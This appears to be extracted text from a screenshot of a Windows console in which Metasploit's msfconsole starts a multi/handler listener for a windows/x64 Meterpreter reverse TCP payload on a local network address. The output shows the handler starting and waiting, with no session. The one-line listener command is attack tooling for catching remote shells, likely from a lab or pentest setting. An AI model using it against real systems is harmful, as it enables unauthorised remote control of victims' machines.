 cmd - msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exploit"
<1> cmd - msfconsol... <2> cmd <3> cmd Search
G:\metasploit-framework\bin>msfconsole.bat -q -x "use multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set lhost 192.168.1.6; set lport 6210; exp
loit"
G:/metasploit-framework/embedded/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle di
rectly instead
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
lhost => 192.168.1.6
lport => 6210
[*] Started reverse TCP handler on 192.168.1.6:6210
ruby.exe[64]:4376 « 230724[64] 1/3 [+] CAPS NUM SCRL InpGrp W PRI↕ (1,1)-(160,38) 160x1000 (1,11) 25V 7632 100%